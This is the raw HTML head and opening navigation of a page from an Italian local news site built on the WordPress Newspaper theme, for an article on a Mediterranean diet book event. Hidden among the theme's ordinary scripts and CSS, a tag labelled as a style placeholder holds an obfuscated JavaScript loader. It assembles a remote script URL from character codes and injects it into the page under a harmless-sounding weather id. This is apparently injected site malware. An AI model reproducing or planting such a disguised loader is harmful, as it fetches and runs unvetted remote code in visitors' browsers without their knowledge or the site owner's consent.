	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="c5e4b6f023";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/",
                    "name": "Territori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/",
                    "name": "Turismo e Sapori"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/",
                    "name": "A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-164675 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
